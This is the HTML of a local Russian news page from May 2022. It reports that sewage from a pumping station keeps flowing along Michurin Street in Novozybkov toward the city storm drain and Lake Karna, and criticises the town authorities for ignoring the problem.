<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-134332" class="post-134332 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5\/","headline":"Канализация продолжает течь по улице в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/05\/vlcsnap-2022-05-05-15h27m36s794.jpg","dateCreated":"2022-05-05T15:27:54+00:00","datePublished":"2022-05-05T15:27:54+00:00","dateModified":"2022-05-11T10:36:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/" /><a href="https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/05/vlcsnap-2022-05-05-15h27m36s794.jpg" alt="Канализация продолжает течь по улице в Новозыбкове" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Канализация продолжает течь по улице в Новозыбкове</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-05-05T15:27:54+03:00">05.05.2022</time> <time class="entry-time" datetime="2022-05-05T15:27:54+03:00">15:27</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Нечистоты заливают территорию у канализационно-насосной станции по улице Мичурина и далее стекают в городскую ливневку.<span id="more-134332"></span></p>
<p style="text-align: justify;">«5 мая 2022 года. Хороший солнечный день. Все нечистоты, вся вонь&#8230; опять все течет по улице Мичурина с городской канализации. Все потечет в ливневку и далее в озеро.<br />
Власти города Новозыбкова бездействуют», &#8212; очередное видео горожанин снял сегодня у городской КНС.</p>
<p style="text-align: justify;">До этого <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://vk.com/club108946746?w=wall-108946746_58312" target="_blank" rel="nofollow noopener">подобное видео поступило в редакцию 1 мая.</a></span> В ответ на публикацию — тишина, полное игнорирование проблемы. До сих власти не сообщили о предпринимаемых мерах.<br />
Ранее в администрации Новозыбкова обещали решить проблему, объясняя её засором. Но этот так называемый засор уже не проходит пару лет. <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/?p=316456" target="_blank" rel="noopener">Все это время мы публикуем видео с залитой канализационными отходами территории на улице Мичурина.</a></span> Впереди лето, купальный сезон. В прошлом году вода в озере Карна у единственного в Новозыбкове пляжа была загажена, что подтверждено лабораторными исследованиями.</p>
<p style="text-align: justify;">Догадываетесь, что новозыбчан ждет в нынешнем году?</p>
<p><iframe src="https://vk.com/video_ext.php?oid=-108946746&amp;id=456240707&amp;hash=471bd918c6feb9ea" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: justify;">Фото: кадр из видео<br />
Видео от <a href="https://novozybkov.su/" target="_blank" rel="noopener">НОВОЗЫБКОВ.SU</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/" data-a2a-title="Канализация продолжает течь по улице в Новозыбкове"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2582%25d0%25b5%25d1%2587%25d1%258c-%25d0%25bf%25d0%25be-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b5%2F&amp;linkname=%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82%20%D1%82%D0%B5%D1%87%D1%8C%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2582%25d0%25b5%25d1%2587%25d1%258c-%25d0%25bf%25d0%25be-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b5%2F&amp;linkname=%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82%20%D1%82%D0%B5%D1%87%D1%8C%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2582%25d0%25b5%25d1%2587%25d1%258c-%25d0%25bf%25d0%25be-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b5%2F&amp;linkname=%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82%20%D1%82%D0%B5%D1%87%D1%8C%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2582%25d0%25b5%25d1%2587%25d1%258c-%25d0%25bf%25d0%25be-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b5%2F&amp;linkname=%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82%20%D1%82%D0%B5%D1%87%D1%8C%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2582%25d0%25b5%25d1%2587%25d1%258c-%25d0%25bf%25d0%25be-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b5%2F&amp;linkname=%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82%20%D1%82%D0%B5%D1%87%D1%8C%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2582%25d0%25b5%25d1%2587%25d1%258c-%25d0%25bf%25d0%25be-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b5%2F&amp;linkname=%D0%9A%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82%20%D1%82%D0%B5%D1%87%D1%8C%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/video/" rel="category tag"> Видео</a>, <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8%d1%83%d0%bc%d1%84%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%b2%d1%8b%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%b8-%d1%88%d0%b0%d1%85%d0%bc%d0%b0%d1%82%d0%b8%d1%81%d1%82%d1%8b-%d0%b8%d0%b7/" rel="prev"><span class="meta-nav">&larr;</span> Триумфально выступили шахматисты из Новозыбкова на турнире в Унече</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8%d0%ba-%d1%81-%d1%80%d1%83%d0%b6%d1%8c%d0%b5%d0%bc-%d0%b8%d0%b6-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%ba%d0%be%d0%bd%d1%81%d0%bf%d0%b8%d1%80%d0%b8/" rel="next">Преступник с ружьем ИЖ может конспирироваться. Брянская полиция просит жителей региона быть бдительными <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F-%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82-%D1%82%D0%B5%D1%87%D1%8C-%D0%BF%D0%BE-%D1%83%D0%BB%D0%B8%D1%86%D0%B5/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='134332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
